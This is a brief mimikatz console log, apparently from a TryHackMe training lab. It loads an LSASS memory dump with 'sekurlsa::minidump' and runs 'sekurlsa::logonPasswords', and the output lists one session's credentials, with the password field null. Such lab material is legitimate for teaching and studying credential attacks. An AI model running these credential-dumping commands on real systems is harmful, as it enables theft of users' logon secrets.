 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump C:\Users\Administrator\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\Administrator\Desktop\lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'C:\Users\Administrator\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 715446 (00000000:000aeab6)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 5/15/2020 9:28:20 PM
SID               : S-1-5-90-0-2
        msv :
        tspkg :
        wdigest :
         * Username : THM-LM-NTLM$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :